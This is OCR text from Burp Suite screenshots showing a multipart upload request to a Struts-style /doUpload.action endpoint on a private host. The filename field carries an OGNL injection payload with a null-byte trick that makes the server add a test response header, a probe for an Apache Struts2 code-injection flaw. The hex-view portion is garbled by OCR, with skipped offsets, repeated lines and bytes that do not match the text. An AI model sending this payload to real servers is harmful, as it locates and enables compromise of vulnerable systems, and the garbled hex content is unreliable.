 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 383
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn9PV6FXHGBJ9n3DF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=jujzlfvabdw718b95ufjv8b8e
14 Connection: close
15
16 ------WebKitFormBoundaryn9PV6FXHGBJ9n3DF
17 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',1+
99)}\x00b"
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryn9PV6FXHGBJ9n3DF
22 Content-Disposition: form-data; name="caption"
23
24
25 ------WebKitFormBoundaryn9PV6FXHGBJ9n3DF--
26
? Search... 0 matches
Done
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
00000280 53 53 49 4f 4e 49 44 3d 6a 75 6a 7a 6c 66 76 61 SSIONID=jujzlfva
00000290 62 64 77 37 31 38 62 39 35 75 66 6a 76 38 62 38 bdw718b95ufjv8b8
000002a0 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 e Connection: c
000002b0 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
000002c0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000002d0 6e 39 50 56 36 46 58 48 47 42 4a 39 6e 33 44 46 n9PV6FXHGBJ9n3DF
000002e0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000002f0 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e rvletResponse'].
00000300 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 addHeader('X-Tes
00000310 74 27 2c 31 2b 39 39 29 7d 5c 78 30 30 62 22 0d t',1+99)}\x00b"
00000320 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
00000330 79 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 ymphony.xwork2.d
00000340 69 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 ispatcher.HttpSe
00000350 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e rvletResponse'].
00000360 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 addHeader('X-Tes
00000370 74 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d t',1+99)}\x0b"
00000380 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
00000390 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
000003a0 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d -stream ---
000003b0 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
000003c0 6e 64 61 72 79 6e 39 50 56 36 46 58 48 47 42 4a ndaryn9PV6FXHGBJ
000003d0 39 6e 33 44 46 0d 0a 43 6f 6e 74 65 6e 74 2d 44 9n3DF Content-D
000003e0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000003f0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 70 -data; name="cap
00000400 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d tion" -----
00000410 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000420 61 72 79 6e 39 50 56 36 46 58 48 47 42 4a 39 6e aryn9PV6FXHGBJ9n
00000430 33 44 46 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 3DF--
Done